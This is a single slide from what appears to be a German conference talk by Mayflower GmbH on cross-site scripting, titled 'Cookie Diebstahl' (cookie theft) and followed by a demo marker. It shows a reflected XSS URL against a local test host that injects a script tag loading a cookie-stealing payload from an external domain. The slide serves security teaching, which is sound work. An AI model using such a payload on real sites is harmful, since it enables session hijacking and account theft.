 XSS


I      Cookie Diebstahl
http://html5.security.local/index.php/'><script type="text/javascript"
       src="http://www.frank-ruske.com/sec/payloads/cookie.js"></script><!-
       -




DEMO




                                                                    Mayflower GmbH I 5
 